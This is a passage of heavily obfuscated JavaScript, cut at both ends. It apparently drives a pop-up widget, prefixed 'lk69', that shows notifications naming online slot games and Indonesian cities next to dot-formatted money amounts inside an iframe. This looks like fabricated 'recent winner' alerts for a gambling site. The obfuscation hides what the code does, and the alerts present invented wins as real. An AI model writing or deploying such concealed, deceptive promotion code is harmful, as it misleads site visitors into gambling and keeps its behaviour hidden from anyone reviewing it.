_0x2780bd<_0x1e5043;},'QHdYc':'notifica'+_0x2fb091(_0x219afd._0x4e8bc2,'FX3T',0x46e,0x4ca)+'wn','IuQmK':'.lk69-pr'+_0x2fb091(0x4b5,_0x219afd._0x391671,_0x219afd._0x2cdaa1,_0x219afd._0x53da89)+_0x77d470(0x8d7,_0x219afd._0x13ef35,_0x219afd._0x2b2e87,0x9d8),'eHFDb':_0x2fb091(_0x219afd._0x45d6e4,'dUEy',_0x219afd._0x5d06e4,_0x219afd._0x562e76)+'er','raYgo':_0x24ada6(_0x219afd._0xb2f883,0x48a,_0x219afd._0x53b772,_0x219afd._0x5eb378)+'ve','JEoSR':_0x2fb091(_0x219afd._0x35d3d2,_0x219afd._0x2e62bd,_0x219afd._0x2dab43,_0x219afd._0x3a92f1),'CJzRK':function(_0x2e8796,_0x434604,_0x478753){return _0x2e8796(_0x434604,_0x478753);},'BMuWw':function(_0x1848a3,_0x3e91a3){return _0x1848a3===_0x3e91a3;},'qqLSd':function(_0x135f14,_0x11ba05){return _0x135f14===_0x11ba05;},'sSnnT':'OiQYt','sFNlA':function(_0x688580,_0x3cff5c){return _0x688580===_0x3cff5c;},'GDAkS':function(_0x9ac7b0,_0xc90252,_0x3bdc1e){return _0x9ac7b0(_0xc90252,_0x3bdc1e);},'FREHW':function(_0x881814,_0x35f955){return _0x881814===_0x35f955;},'hNkvy':_0x4fc7cc(0x636,'a^Gf',0x8f7,_0x219afd._0x37fe9c),'zaTsr':_0x24ada6(_0x219afd._0x34051d,_0x219afd._0x1f0c28,_0x219afd._0x58f7bb,_0x219afd._0x54f69a)+'\x20opted\x20o'+_0x1aacee(0x365,'76TX',_0x219afd._0x3a1dc0,0x2e)+_0x4fc7cc(_0x219afd._0x117231,_0x219afd._0x433b1e,_0x219afd._0x361abe,0x6db)+'otificat'+_0x24ada6(_0x219afd._0x488d53,_0x219afd._0x2bf128,0x5c4,0x253),'kOrFJ':_0x2506ee(0x394,_0x219afd._0x132b0c,0x50e,_0x219afd._0xd04ed6)+'\x20Olympus'+'\x20(Pragma'+_0x1aacee(0x40a,'HlPq',0x648,0x71b)+')','stmzc':_0x2fb091(_0x219afd._0x2e5305,'8l^U',_0x219afd._0x20fd7d,_0x219afd._0x43305e)+_0x77d470(0x53e,_0x219afd._0x239f58,_0x219afd._0x52f08e,0x3f4)+_0x1aacee(0x60f,'FX3T',0x5d8,_0x219afd._0x813a64)+_0x2fb091(0x1bf,'02s4',_0x219afd._0x5b09f2,_0x219afd._0x556a43),'wqYZl':_0x4fc7cc(_0x219afd._0x8af000,_0x219afd._0x2d06f7,_0x219afd._0x5dc439,0x666)+'t\x20Prince'+'ss\x20(Prag'+_0x2fb091(_0x219afd._0x2eb3d6,_0x219afd._0x312015,_0x219afd._0x293977,_0x219afd._0x21724f)+_0x1aacee(_0x219afd._0x115706,_0x219afd._0x545e91,_0x219afd._0x53ce66,_0x219afd._0xd1d5e7),'NHmCF':_0x24ada6(_0x219afd._0x14ddfa,_0x219afd._0xf4c178,0x275,_0x219afd._0x347f61)+_0x24ada6(_0x219afd._0x597c3c,_0x219afd._0x20a5b9,0x2ac,0x29b)+_0x4fc7cc(_0x219afd._0x20bff4,'a^Gf',_0x219afd._0xca6ef9,_0x219afd._0x314bbc)+_0x2506ee(_0x219afd._0x9256e8,0x81b,0x85d,_0x219afd._0x57e6ab),'LXzeM':'The\x20Dog\x20'+_0x2fb091(_0x219afd._0xc6e53b,_0x219afd._0x8a3c81,0x315,0xb9)+_0x2fb091(0x45a,'aEi5',0x5f6,_0x219afd._0x5be269)+_0x2fb091(0x387,'a3h^',0x3e0,_0x219afd._0x3aca83),'YCvWk':_0x4fc7cc(0x750,'2l5J',_0x219afd._0x3718d7,_0x219afd._0x1b8378)+_0x2fb091(0x34d,_0x219afd._0x1a5ef7,_0x219afd._0x7e1b8b,_0x219afd._0x1b0856)+_0x2506ee(0x7c9,0x629,0x625,0x523)+_0x2506ee(0x751,0x670,0x55d,0x6fd),'Ejgts':_0x1aacee(_0x219afd._0x5f24ca,'02s4',_0x219afd._0x5a50bc,_0x219afd._0x4e67fd)+'ms\x20(Prag'+_0x1aacee(_0x219afd._0x3700fb,'*%(z',_0x219afd._0x90c4af,_0x219afd._0x1c290c)+_0x24ada6(_0x219afd._0x1f3823,_0x219afd._0x42c327,_0x219afd._0x48db0c,_0x219afd._0x4f0fad),'OIbqg':_0x77d470(0x7de,_0x219afd._0x4eb10,_0x219afd._0x55263d,0x878)+_0x24ada6(0x80e,0x63e,0x7b1,_0x219afd._0x1d0d39)+_0x77d470(_0x219afd._0xbf2de,_0x219afd._0x371455,0x4ca,_0x219afd._0x1b68e0)+_0x1aacee(_0x219afd._0x3b2fa0,_0x219afd._0xde668c,0x2c7,_0x219afd._0x23b4ff),'aeLCT':_0x4fc7cc(0x3dd,'l9fw',_0x219afd._0x1a3f20,_0x219afd._0x1ed05c)+'ino\x20(Pra'+_0x2fb091(_0x219afd._0x1c4703,'B3n*',_0x219afd._0x1f8fd8,_0x219afd._0x154edc)+_0x24ada6(_0x219afd._0x47d308,_0x219afd._0xb140b7,0x43e,_0x219afd._0x407abe),'vXLrd':_0x24ada6(_0x219afd._0x52d916,0x5b6,_0x219afd._0x1e9d10,0x35e)+_0x2fb091(_0x219afd._0x1741e3,'pBAu',0x31e,_0x219afd._0x933177)+_0x2506ee(0x786,0x743,_0x219afd._0x18f95c,_0x219afd._0x39b1b2)+'Play)','NjVEh':'Space\x20Ma'+_0x4fc7cc(0x51a,'jwll',_0x219afd._0x54d088,0x6a8)+_0x2fb091(_0x219afd._0x5a08c8,'76TX',_0x219afd._0x22e4f5,_0x219afd._0x2b660e)+'y)','cvoCj':_0x2506ee(0xa37,_0x219afd._0x41caae,_0x219afd._0x408ce5,0x8f5)+_0x1aacee(_0x219afd._0x4a148a,'dRV@',_0x219afd._0x6e3e12,_0x219afd._0x160dae)+_0x2506ee(0x5a3,_0x219afd._0x425364,_0x219afd._0x2259da,0x4fe)+'y)','Tryys':_0x77d470(0x2d3,_0x219afd._0x5496d5,_0x219afd._0x194557,_0x219afd._0x33591c)+_0x1aacee(_0x219afd._0x5ed584,_0x219afd._0x27cc74,_0x219afd._0x792386,0x83c)+_0x2fb091(0x7dd,_0x219afd._0x5b9657,0x5c5,_0x219afd._0xd04ed6)+')','dTasX':_0x24ada6(_0x219afd._0x5bb0d0,_0x219afd._0x56f31c,0x182,0x315)+_0x4fc7cc(0x641,_0x219afd._0x36e504,_0x219afd._0x3a76fd,_0x219afd._0x31e286)+_0x24ada6(0x408,_0x219afd._0x39ef9d,_0x219afd._0xb57985,_0x219afd._0x2b5a3c),'VRiNb':'Mahjong\x20'+_0x1aacee(_0x219afd._0x47baf2,'1U1l',_0x219afd._0x24b538,_0x219afd._0x1378d0)+'PG\x20Soft)','IdITj':_0x2506ee(_0x219afd._0x21b155,_0x219afd._0x2d45c8,0x919,0x61a)+_0x24ada6(_0x219afd._0x14d729,_0x219afd._0x2b660e,_0x219afd._0x5bb0d0,0x6c7)+_0x77d470(_0x219afd._0x547a21,_0x219afd._0x3107c1,_0x219afd._0x5f1a3a,_0x219afd._0x4796df)+_0x77d470(0x4e3,_0x219afd._0x50383c,_0x219afd._0x488d53,_0x219afd._0x17947c),'motEW':_0x77d470(0x3c8,_0x219afd._0x192455,_0x219afd._0x5a2a71,0x5d8)+'dito\x20(PG'+_0x1aacee(0x83f,'02s4',_0x219afd._0x3280c7,0x8a0),'KhWrR':_0x77d470(_0x219afd._0x1ec4f1,_0x219afd._0x4eb06b,_0x219afd._0x3f7b5c,0x62e)+'Wins\x20(PG'+_0x2fb091(0x5a8,'M0O]',_0x219afd._0x40dff2,_0x219afd._0x21b155),'Mvybj':_0x2506ee(0x46d,_0x219afd._0x53260d,_0x219afd._0x4276db,0x512)+_0x77d470(0x541,0x924,0x780,_0x219afd._0x1956f7)+_0x24ada6(_0x219afd._0x596b73,0x5dd,0x48b,_0x219afd._0x43fd26)+')','DjoyH':_0x2506ee(0x4c2,0x53f,_0x219afd._0x88f7c8,0x716)+'\x20(Habane'+_0x2fb091(_0x219afd._0x56b513,_0x219afd._0x35a78d,_0x219afd._0x56aa0e,_0x219afd._0x3a76fd),'EIghC':_0x2fb091(_0x219afd._0x2ba181,'zaKU',_0x219afd._0x1a47be,0x7fe)+_0x4fc7cc(_0x219afd._0x4110bf,'I347',_0x219afd._0x5f3461,_0x219afd._0x397576)+_0x2506ee(0x388,_0x219afd._0x173e66,_0x219afd._0x68e3b7,0x44a),'oxcLf':_0x1aacee(_0x219afd._0x49e321,'FX3T',0x34c,0x3c7)+_0x2506ee(0x671,_0x219afd._0x5f4830,0x5ec,0x4b4)+_0x4fc7cc(_0x219afd._0x586449,_0x219afd._0x5d897f,_0x219afd._0x268915,_0x219afd._0x35113a),'uLzOO':_0x2506ee(_0x219afd._0x37f423,_0x219afd._0x9fc09f,0x7c7,_0x219afd._0x2ac61f)+_0x4fc7cc(0x6a4,_0x219afd._0x30520b,0x95f,_0x219afd._0x52bc79)+_0x77d470(_0x219afd._0x2b6fef,_0x219afd._0x44e9af,_0x219afd._0x4f4cc6,_0x219afd._0x20aa1a),'AQEmz':_0x2fb091(_0x219afd._0x36e703,_0x219afd._0xbf44e2,_0x219afd._0x37ea4b,_0x219afd._0x194703)+_0x1aacee(0x454,_0x219afd._0x165092,_0x219afd._0x4041e9,_0x219afd._0x58c3c4),'GfCHq':'Wild\x20Fir'+_0x24ada6(_0x219afd._0x14ddfa,_0x219afd._0x111ec2,_0x219afd._0x25e745,0x380)+_0x2506ee(_0x219afd._0x1e12b0,_0x219afd._0x18c5b1,_0x219afd._0x3cc8b3,_0x219afd._0x44fbf9)+'ing)','PUxwN':'Lucky\x20Tw'+'ins\x20(Mic'+_0x77d470(_0x219afd._0xf6b158,0x340,_0x219afd._0x50ed20,0x544)+')','ouTTK':'Dragon\x20D'+_0x4fc7cc(0xa29,_0x219afd._0x3f5c24,_0x219afd._0x2efa1f,_0x219afd._0x5a5ad0)+'crogamin'+'g)','UKnBS':_0x4fc7cc(_0x219afd._0x1242e2,_0x219afd._0x564564,0x862,0x898)+_0x4fc7cc(_0x219afd._0x2d95f2,'l9fw',0xa4e,_0x219afd._0x1f2e8e)+_0x2fb091(_0x219afd._0x1d405c,_0x219afd._0x509b19,_0x219afd._0x1ee6e8,_0x219afd._0x412cca)+_0x2506ee(_0x219afd._0x54d0ab,_0x219afd._0x4d23db,_0x219afd._0x268915,0x3c5),'nhCjC':_0x77d470(0x8cb,0x6de,0x7dc,0x6d2)+_0x1aacee(_0x219afd._0x265eda,_0x219afd._0x506680,0x4d7,_0x219afd._0x111ec2)+_0x1aacee(_0x219afd._0x4e13c8,'jwll',_0x219afd._0x465387,0x51e)+_0x24ada6(_0x219afd._0x57e6db,_0x219afd._0x2d325d,_0x219afd._0x4f5e29,0x7a1),'gZxkQ':_0x24ada6(_0x219afd._0x922c9d,0x274,_0x219afd._0x1091e6,_0x219afd._0x2cdbe8)+_0x77d470(0x96f,_0x219afd._0x34b516,_0x219afd._0x491e54,0x81e)+_0x24ada6(_0x219afd._0x5e001c,0x58e,_0x219afd._0x552d58,_0x219afd._0xb94057),'eRMbf':_0x2fb091(0x352,_0x219afd._0x564564,0x441,0x5f8)+_0x4fc7cc(_0x219afd._0x194557,'mNz)',0x616,0x613)+'padegami'+_0x2fb091(0x475,_0x219afd._0x2d5f6d,0x339,0x350),'gJKGY':_0x2506ee(_0x219afd._0x52ea6b,0x77a,_0x219afd._0x338b5f,_0x219afd._0x6ce609)+_0x1aacee(_0x219afd._0x227e89,_0x219afd._0x545e91,0x38e,0x138)+_0x77d470(_0x219afd._0x1ec4f1,_0x219afd._0x1b0309,_0x219afd._0x51cbb8,_0x219afd._0x14ce9e)+_0x77d470(_0x219afd._0x11aac5,_0x219afd._0x19e330,_0x219afd._0x284dc1,_0x219afd._0x115ea8),'UVhEt':_0x4fc7cc(_0x219afd._0x57f529,'CLsQ',_0x219afd._0x563f90,0x767)+_0x1aacee(_0x219afd._0x51ef96,_0x219afd._0x410408,_0x219afd._0x16a1f3,0x6cb)+_0x1aacee(_0x219afd._0x220186,_0x219afd._0x12361a,0x37b,0x4ae),'bOyXe':_0x1aacee(0x60,'mNz)',0x247,0x1f0),'WIOai':_0x2506ee(0x53c,0x51f,0x6db,_0x219afd._0x33bbb1),'BjGNS':_0x4fc7cc(_0x219afd._0x11982c,'jwll',_0x219afd._0x5c8801,_0x219afd._0x332ca6),'fnmev':_0x1aacee(_0x219afd._0x50cf9a,'A&)G',0x5aa,0x59b)+'g','bISOF':_0x1aacee(_0x219afd._0x215dc5,_0x219afd._0x4ce5a3,_0x219afd._0x383678,0x409),'vxvPs':_0x2506ee(0x8d2,_0x219afd._0x3752fc,0xa1e,_0x219afd._0xe368a0),'ZmQae':_0x2fb091(_0x219afd._0x428104,'HlPq',_0x219afd._0x1a6af0,0x5e0)+'g','GFkBZ':_0x2506ee(0x39c,_0x219afd._0x579ae3,_0x219afd._0x13f7ec,_0x219afd._0x25f12c),'sGHyk':_0x77d470(_0x219afd._0x1a3b16,_0x219afd._0x20ed9d,_0x219afd._0x8c760f,_0x219afd._0x114843)+_0x2506ee(_0x219afd._0x5b238b,_0x219afd._0x36b8bf,_0x219afd._0x3cfd94,_0x219afd._0x36ef34),'DGzgA':_0x2506ee(0x2d2,_0x219afd._0x21b155,_0x219afd._0x1ef862,0x5b7),'gqgtR':_0x77d470(_0x219afd._0x4bf179,_0x219afd._0x50ed20,0x4d3,0x4b1)+'a','bYKRI':_0x2fb091(0x4df,'V5u(',_0x219afd._0x583879,0x632)+_0x77d470(_0x219afd._0x179020,_0x219afd._0x240be0,0x5c2,_0x219afd._0x47c569),'YyoTc':_0x24ada6(_0x219afd._0x121241,_0x219afd._0x5151f5,_0x219afd._0x195733,0x4a0)+'an','UFXvb':_0x4fc7cc(_0x219afd._0xa248ad,_0x219afd._0x2a0c82,_0x219afd._0x4a1ba9,0x52d)+'k','lqVEm':_0x4fc7cc(0x757,'i&ns',_0x219afd._0x1775ab,0x50f)+'ta','ZqfIw':'Solo','yWTEr':_0x24ada6(_0x219afd._0x47228b,0x217,0x193,_0x219afd._0x5c44f1),'jRred':_0x2fb091(_0x219afd._0x2ea026,_0x219afd._0x27cc74,_0x219afd._0x4f0fad,_0x219afd._0x3802c6),'IPROm':_0x2fb091(_0x219afd._0x5cd110,'dUEy',0x2b9,0x274),'HOgUQ':_0x2506ee(_0x219afd._0x46c317,_0x219afd._0x3c3fe8,_0x219afd._0x933177,_0x219afd._0x4d86d6),'cbNzJ':_0x4fc7cc(_0x219afd._0x38d86b,_0x219afd._0x54a8f8,_0x219afd._0x13c0f5,_0x219afd._0x392ba1),'KjSrG':'Jayapura','SxDVw':_0x2506ee(0x631,_0x219afd._0x361af7,0x961,_0x219afd._0x23c28c),'VrLon':_0x4fc7cc(_0x219afd._0x3aab59,_0x219afd._0x312015,_0x219afd._0xd7e757,0x5a3),'rfvmG':_0x77d470(_0x219afd._0x219d2f,0x4b2,_0x219afd._0x1b2537,0x6b2),'MsJLm':_0x2fb091(0x538,'A&)G',_0x219afd._0x3affb9,_0x219afd._0x57c499)+'o','AfdJA':_0x1aacee(_0x219afd._0x525dc3,_0x219afd._0x4e37d7,0x66d,0x847),'VpfiN':_0x4fc7cc(0x5bc,_0x219afd._0xeac72d,0x714,0x631),'RgeeT':_0x1aacee(0x6b0,_0x219afd._0x4c3d99,_0x219afd._0x45acdd,_0x219afd._0x1be5dd),'Oywbn':_0x4fc7cc(_0x219afd._0x2e5454,_0x219afd._0x391671,0x76e,0x956)+_0x2fb091(_0x219afd._0x10cea2,'AqwF',_0x219afd._0x2f62e3,0x2ec),'DDhss':_0x24ada6(0x443,0x453,_0x219afd._0x197f5a,_0x219afd._0x5a950c),'Ibrbs':_0x4fc7cc(_0x219afd._0x17957c,_0x219afd._0x3b77a3,_0x219afd._0x4e804f,_0x219afd._0x4bb1e9)+'ggau','lDZKE':'Tanjungp'+_0x4fc7cc(_0x219afd._0x5f24ca,_0x219afd._0x51d81c,0x740,_0x219afd._0x5d7edd),'ZULVt':'Tarakan','qUAoR':_0x4fc7cc(_0x219afd._0x22c196,'A&)G',_0x219afd._0x3f13ec,_0x219afd._0x46c78d)+_0x4fc7cc(0x7a8,_0x219afd._0x30520b,_0x219afd._0x2f558e,0x9ba),'MoCxB':_0x77d470(0x94d,_0x219afd._0x3b2b54,0x807,_0x219afd._0x221607)+_0x24ada6(0x421,_0x219afd._0x329054,_0x219afd._0xc5c6c5,_0x219afd._0x42cc17),'DPTpc':_0x4fc7cc(_0x219afd._0x50cb06,_0x219afd._0x2d6649,0x79e,_0x219afd._0x5aa990),'uGTIo':'Kotamoba'+'gu','NxfWK':_0x1aacee(0x6ab,'dFG(',0x603,_0x219afd._0x491d6c)+'ng','zFQKo':_0x2fb091(_0x219afd._0x53e55d,'o*E@',_0x219afd._0x4330d7,_0x219afd._0x2a85d4)+_0x2fb091(_0x219afd._0x195a33,'B3n*',_0x219afd._0x19941e,_0x219afd._0x57eeb9),'stLHi':_0x4fc7cc(0xb49,_0x219afd._0x298970,_0x219afd._0x9b6c1b,_0x219afd._0x3b96f5)+_0x2fb091(0x121,_0x219afd._0x4c9ed7,0x372,_0x219afd._0x584e4d)+'ntainer','joYvx':_0x4fc7cc(_0x219afd._0x774033,_0x219afd._0x2915d7,_0x219afd._0x57e01a,_0x219afd._0x1a9acb)+_0x4fc7cc(_0x219afd._0x1fecf4,'1U1l',_0x219afd._0x17947c,_0x219afd._0x9c9b50)+_0x2fb091(0x4c9,_0x219afd._0x2d5f6d,0x2f6,_0x219afd._0x4869da),'nYwAG':_0x24ada6(0x19b,0x3bf,0x2d5,0x558)+_0x77d470(_0x219afd._0x536ec8,0x9e8,_0x219afd._0x1675ae,_0x219afd._0x1ec467)+_0x1aacee(_0x219afd._0x1a9595,_0x219afd._0x165092,_0x219afd._0x181cfc,_0x219afd._0x56f31c)+_0x77d470(_0x219afd._0x5b663e,_0x219afd._0x3802c6,0x5e0,0x445)+_0x77d470(_0x219afd._0x283132,_0x219afd._0x52afd5,_0x219afd._0x159c76,0x436)+_0x2506ee(_0x219afd._0x3f10f7,_0x219afd._0x88d89f,0x851,0x567)+'\x20\x20\x20\x20\x20\x20<d'+_0x4fc7cc(0x7ef,_0x219afd._0x44b7d9,_0x219afd._0x1b4674,_0x219afd._0x1421df)+_0x4fc7cc(0x758,'HlPq',_0x219afd._0x278a0f,_0x219afd._0x42d12f)+_0x2fb091(0x372,_0x219afd._0x2bed41,0x212,_0x219afd._0x8c3cb3)+_0x24ada6(_0x219afd._0x2dd3e8,0x38a,_0x219afd._0x547138,0x405)+_0x1aacee(_0x219afd._0x3955ad,_0x219afd._0x545e91,_0x219afd._0x6dcbae,0x5a7)+_0x4fc7cc(_0x219afd._0x42f39a,'M@rA',0x704,0x636)+_0x77d470(_0x219afd._0xe0b6b6,0x6f1,_0x219afd._0xe9ab4b,_0x219afd._0x2b660e)+_0x4fc7cc(_0x219afd._0x109785,'02s4',0x791,0x771)+_0x2fb091(_0x219afd._0x43fd26,'V5u(',0x69b,_0x219afd._0x234245)+_0x4fc7cc(0x43c,'M0O]',0x5a0,_0x219afd._0x30fe61)+_0x2506ee(_0x219afd._0x41801d,0x466,0x579,0x392)+_0x24ada6(_0x219afd._0x227e89,_0x219afd._0x5a45fb,_0x219afd._0x5eb215,0x328)+_0x2fb091(_0x219afd._0x42f1bc,'8!ag',_0x219afd._0x597b20,0x416)+_0x77d470(_0x219afd._0x368c94,_0x219afd._0x158b2c,_0x219afd._0x3518ec,_0x219afd._0x343049)+_0x24ada6(_0x219afd._0x3a2af7,0x5bc,_0x219afd._0x3ea103,0x3d6)+_0x24ada6(_0x219afd._0x1be76b,_0x219afd._0x5cf5f8,0x347,_0x219afd._0x31dc49)+_0x2506ee(0x58a,0x5d2,_0x219afd._0x115b3,0x3b1)+'-close\x22>'+_0x77d470(0x4d1,0x492,_0x219afd._0x69d208,_0x219afd._0x4f92ed)+_0x2506ee(_0x219afd._0x140ba8,0x5fe,0x3df,0x854)+_0x1aacee(_0x219afd._0x1cffd5,'a3h^',_0x219afd._0x241a2d,_0x219afd._0x537f6a)+_0x4fc7cc(_0x219afd._0x3bfbee,_0x219afd._0x1c7e06,_0x219afd._0x1cbfb4,0x600)+_0x24ada6(_0x219afd._0x160441,_0x219afd._0x2bce41,0x5c,-_0x219afd._0x2cf26b)+_0x77d470(0x786,_0x219afd._0x3e75fc,_0x219afd._0x513d05,_0x219afd._0x19941e)+_0x2506ee(0x4d8,_0x219afd._0x1aae79,_0x219afd._0x5de184,0x57b)+_0x24ada6(_0x219afd._0x50ed20,0x3e7,_0x219afd._0x459138,_0x219afd._0x4e1bac)+_0x24ada6(0x254,_0x219afd._0x3a539a,0x1c7,_0x219afd._0x3f9d8b)+_0x1aacee(_0x219afd._0x3e989d,'HBkW',_0x219afd._0x2a63b2,_0x219afd._0x1bfa52)+_0x4fc7cc(0x842,_0x219afd._0x532ec1,0xb05,0x8ec)+_0x24ada6(_0x219afd._0x5164c7,_0x219afd._0x5b6ea5,_0x219afd._0x127996,_0x219afd._0xb21b56)+_0x24ada6(_0x219afd._0x4d919b,_0x219afd._0x583e2a,_0x219afd._0x37f61b,_0x219afd._0x46e333)+_0x2fb091(_0x219afd._0x473283,_0x219afd._0x247feb,_0x219afd._0x2f5a9e,0x3d6)+_0x1aacee(0x705,_0x219afd._0x4bdb4a,0x60e,0x415)+_0x24ada6(0x34d,0x560,0x54d,_0x219afd._0x5bbae6)+_0x24ada6(0x700,0x5e3,0x831,0x7ae)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20<div\x20cl'+_0x4fc7cc(_0x219afd._0x1b20dc,'ki^X',_0x219afd._0x1ee6e8,_0x219afd._0x414cd8)+_0x24ada6(_0x219afd._0x308c6f,0x39a,0x22f,_0x219afd._0x36f895)+_0x77d470(_0x219afd._0x50374d,_0x219afd._0x3420dc,_0x219afd._0x21881b,_0x219afd._0x5524a3)+_0x77d470(_0x219afd._0x51a75f,_0x219afd._0x561abb,0x732,0x681)+_0x24ada6(0x67a,0x5e3,_0x219afd._0xc7ecfb,0x828)+_0x4fc7cc(_0x219afd._0x3330a7,_0x219afd._0x5194b6,_0x219afd._0x2f558e,_0x219afd._0x5387be)+_0x77d470(_0x219afd._0x32eee4,_0x219afd._0xc5c6c5,_0x219afd._0x43c6af,0x322)+_0x2506ee(0x3af,_0x219afd._0x5a2a71,_0x219afd._0x4b94b2,_0x219afd._0x12eb79)+_0x2fb091(_0x219afd._0x12bd98,_0x219afd._0x1a5ef7,0x5de,0x5b1)+'ame\x22></i'+'frame>\x0a\x20'+_0x4fc7cc(0x3cc,_0x219afd._0x50e3e3,_0x219afd._0xdc9757,0x5eb)+_0x4fc7cc(0x776,_0x219afd._0x2becca,_0x219afd._0x373527,0x7b8)+_0x4fc7cc(0x92e,_0x219afd._0xba8cdc,0x919,_0x219afd._0x58f287)+_0x1aacee(_0x219afd._0x262e42,'dUEy',0x2b6,0x20d)+_0x1aacee(0x781,'mNz)',_0x219afd._0x584f62,0x546)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x1aacee(0x586,_0x219afd._0x22f5d1,0x459,_0x219afd._0x1fcbf9)+'\x20\x20\x20\x20','YtTGM':_0x77d470(0x294,_0x219afd._0x5daa29,_0x219afd._0x540026,_0x219afd._0x3c4be0)+_0x1aacee(0x768,_0x219afd._0x8a3c81,0x665,0x4c0)+'e','PxpBh':'#lk69-bu'+_0x1aacee(_0x219afd._0x4a3a0b,_0x219afd._0x5194b6,_0x219afd._0x24a865,_0x219afd._0x1ebb0a)+'me','uhRqN':function(_0xea8cb6,_0x2a44e7){return _0xea8cb6(_0x2a44e7);}};function _0x24ada6(_0x1dc855,_0x1a444d,_0x33d952,_0x3cdfe1){return _0x284189(_0x1dc855-_0x27064f._0x264a37,_0x1dc855,_0x1a444d- -0x35e,_0x3cdfe1-0xbe);}function _0x4fc7cc(_0x1819e8,_0x117091,_0x377d0d,_0x54f1cb){return _0x6be00f(_0x117091,_0x117091-_0x597ce5._0x3f6153,_0x377d0d-_0x597ce5._0x4d9203,_0x54f1cb-0x61e);}function _0x388e7c(_0x57133a){var _0x4b1e6c={_0x2dfd33:0x15,_0x1e9150:0x17c},_0x5655f2={_0x5373c8:0x12b,_0x2abe15:0x10d},_0x33cd2d={_0x1cab9e:0xcd},_0x253598={_0x16ec25:0x27a,_0x13a798:0x1ab},_0xf77ba3={'lCZlR':function(_0x337748,_0x274fdf){var _0x564741={_0x1d3d0b:0x39f};function _0x26276a(_0x5900e7,_0x20c19e,_0x5ad9f1,_0x4f30ab){return _0x3fc1(_0x20c19e-_0x564741._0x1d3d0b,_0x4f30ab);}return _0x2d27a9[_0x26276a(_0x788c8._0x5918a9,_0x788c8._0x363e14,0x6c9,_0x788c8._0x30eb5c)](_0x337748,_0x274fdf);},'PTJfy':_0xcac5dc(-_0xa4e31f._0x2525a4,'a^Gf',-_0xa4e31f._0x184516,-_0xa4e31f._0x132525),'gzVYw':_0x2d27a9[_0x24bd88(_0xa4e31f._0x35ff14,0x834,_0xa4e31f._0x3d6978,_0xa4e31f._0x3499d3)]};function _0x24bd88(_0x3cfc70,_0x3ab982,_0x2f8b8c,_0x30fd29){return _0x24ada6(_0x2f8b8c,_0x3cfc70-_0x253598._0x16ec25,_0x2f8b8c-0x10e,_0x30fd29-_0x253598._0x13a798);}function _0x492176(_0x1b99b9,_0x1b2fa7,_0x581e3a,_0x3824ea){return _0x1aacee(_0x1b99b9-_0x4a101c._0x3fb0f5,_0x1b2fa7,_0x581e3a-0x265,_0x3824ea-0x12b);}function _0xcac5dc(_0x5bc206,_0x142a6a,_0x54243c,_0xd4f708){return _0x2fb091(_0x5bc206-0x1ae,_0x142a6a,_0x5bc206- -0x337,_0xd4f708-_0x33cd2d._0x1cab9e);}function _0x2823b2(_0x4ad752,_0x35110f,_0x2d68e1,_0x8f6177){return _0x77d470(_0x35110f,_0x35110f-_0x5655f2._0x5373c8,_0x2d68e1-_0x5655f2._0x2abe15,_0x8f6177-0x50);}function _0x5810ec(_0x3c4d5f,_0x21e2b2,_0x222f7c,_0x4f7ce1){return _0x2506ee(_0x3c4d5f-_0x4616a8._0x546d41,_0x222f7c- -_0x4616a8._0xae1177,_0x222f7c-_0x4616a8._0x5e8cad,_0x4f7ce1);}function _0x30d944(_0x1dbdc4,_0xa96ed4,_0x2781ae,_0x166bba){return _0x2fb091(_0x1dbdc4-_0x4b1e6c._0x2dfd33,_0x2781ae,_0x1dbdc4- -0x86,_0x166bba-_0x4b1e6c._0x1e9150);}if(_0x2d27a9[_0xcac5dc(-_0xa4e31f._0x336671,_0xa4e31f._0x21a236,-0x2c0,-0x183)](_0x2d27a9[_0x492176(_0xa4e31f._0x340403,'aEi5',_0xa4e31f._0x7fa7c4,0x4ce)],_0x2d27a9[_0x5810ec(0x23c,_0xa4e31f._0x4ffcf6,0x44a,_0xa4e31f._0xc6dc38)]))_0xf77ba3[_0x492176(_0xa4e31f._0x5b138a,'[8g4',_0xa4e31f._0x34ca45,_0xa4e31f._0x2f0bbd)](_0x58d339['target'],_0x53dd9d)&&(_0x2db852[_0x2823b2(0x8cb,_0xa4e31f._0x530111,_0xa4e31f._0x3c9d57,_0xa4e31f._0x36c00f)][_0x24bd88(0x74f,_0xa4e31f._0x2d3e77,_0xa4e31f._0x1dd39a,_0xa4e31f._0x408bf6)]=_0xf77ba3[_0x5810ec(0x4e5,0x6c0,_0xa4e31f._0x3be9ef,_0xa4e31f._0x269ced)],_0x396d09[_0x492176(0x869,'76TX',0x616,0x5cb)]='',_0x556eb7['style']['display']=_0xf77ba3['PTJfy'],_0x5a7ac4[_0xcac5dc(_0xa4e31f._0x417429,'M0O]',_0xa4e31f._0x2161e6,0x123)]['display']=_0xf77ba3[_0x24bd88(0x942,0x904,0x743,_0xa4e31f._0x1df363)]);else return _0x2d27a9[_0x30d944(_0xa4e31f._0x36c0a5,_0xa4e31f._0x592aa7,_0xa4e31f._0xc30ec8,_0xa4e31f._0x222354)](_0x2d27a9[_0x2823b2(0x7ab,0x6e5,0x586,0x6fb)],_0x57133a['toString']()[_0x5810ec(_0xa4e31f._0x587996,_0xa4e31f._0xe91898,0x5d1,0x39d)](/\B(?=(\d{3})+(?!\d))/g,'.'));}function _0x4c7e3d(_0x34fb0f,_0x2ace47){var _0x367d6d={_0x51e593:0x1bc,_0xddf9d4:0x115},_0x4e48a6={_0x438307:0x174};function _0x379188(_0x3de114,_0xd19dc8,_0x11a497,_0x62ecd2){return _0x24ada6(_0x62ecd2,_0x3de114-0x1d6,_0x11a497-0x3f,_0x62ecd2-_0x4e48a6._0x438307);}function _0x440c94(_0x42a4eb,_0x4b6488,_0x47f082,_0x12fd60){return _0x2fb091(_0x42a4eb-0xb8,_0x42a4eb,_0x4b6488-0xc1,_0x12fd60-_0x27c9c1._0x45ef6e);}function _0x5b28d1(_0x2233bf,_0x256845,_0x1b8755,_0x16837d){return _0x2506ee(_0x2233bf-_0x117984._0x3c9a52,_0x256845- -_0x117984._0x7a25c1,_0x1b8755-_0x117984._0x23b1d1,_0x16837d);}function _0x3ce1e3(_0xc01cf2,_0x2d7552,_0x568486,_0x1aa525){return _0x2fb091(_0xc01cf2-0x131,_0xc01cf2,_0x568486-_0x367d6d._0x51e593,_0x1aa525-_0x367d6d._0xddf9d4);}return 